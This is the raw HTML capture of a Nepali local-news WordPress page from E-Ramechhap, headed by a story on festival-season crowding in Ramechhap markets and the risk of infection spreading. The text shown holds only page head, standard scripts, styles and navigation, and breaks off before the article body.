

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/3983/
body_size: 14894
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>चाडपर्व लागेसँगै रामेछापका बजारहरुमा भिडभाड, संक्रमण तीव्ररुपमा फैलिने खतरा &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; चाडपर्व लागेसँगै रामेछापका बजारहरुमा भिडभाड, संक्रमण तीव्ररुपमा फैलिने खतरा Comments Feed" href="https://eramechhap.com/3983/feed/" />
<meta property="og:title" content="चाडपर्व लागेसँगै रामेछापका बजारहरुमा भिडभाड, संक्रमण तीव्ररुपमा फैलिने खतरा"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/3983/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/rch-map.jpg?fit=640%2C422&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/3983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/3983/" />
<link rel='shortlink' href='https://eramechhap.com/?p=3983' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3983%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3983%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-3983 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2410; माघ &#2408;&#2406;&#2414;&#2408;, आईतवार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
